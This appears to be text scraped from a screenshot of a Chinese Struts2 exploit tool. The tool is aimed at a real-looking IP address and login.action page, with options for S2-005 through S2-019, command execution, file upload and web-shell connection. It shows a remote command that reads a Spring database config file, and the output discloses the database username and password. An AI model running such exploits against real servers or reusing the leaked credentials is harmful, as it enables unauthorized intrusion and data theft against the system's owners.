 目标: http://117.184.99.117/masLoginLogicAction/login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: cat /var/mbn/mbntomcat/webapps/ROOT/WEB-INF/classes/spring-db-config.xml 执行 保存结果 清空结果
<!-- Configurer that replaces ${...} placeholders with values from a properties file -->
<!-- (in this case, JDBC-related settings for the dataSource definition below) -->
<!--
<bean id="propertyConfigurer"
class="org.springframework.beans.factory.config.PropertyPlaceholderConfigurer">
<property name="location" value="jdbc.properties" />
</bean>
-->
<!-- Local DataSource that works in any environment -->
<!-- Note that DriverManagerDataSource does not pool; it is not intended for production -->
<!-- See JPetStore for an example of using Commons DBCP BasicDataSource as alternative -->
<!-- See Image Database for an example of using C3P0 ComboPooledDataSource as alternative -->
<!-- -->
<!-- ????????????-->
<bean id="dataSource"
class="org.apache.commons.dbcp.BasicDataSource"
destroy-method="close">
<property name="driverClassName"
value="com.mysql.jdbc.Driver" />
<property name="url" value="jdbc:mysql://127.0.0.1:3306/mbn3?
autoReconnect=true&amp;useUnicode=true&amp;characterEncoding=utf8" />
<property name="username" value="root"/>
<property name="password" value="canada" />
<property name="maxActive" value="20" />
<property name="maxIdle" value="2" />
<property name="maxWait" value="5000" />
<property name="defaultAutoCommit" value="true" />
<property name="removeAbandoned" value="true" />
<property name="removeAbandonedTimeout" value="30" />
<property name="logAbandoned" value="false" />
<property name="validationQuery" value="show tables" />
</bean>
</beans>
====================================================================================================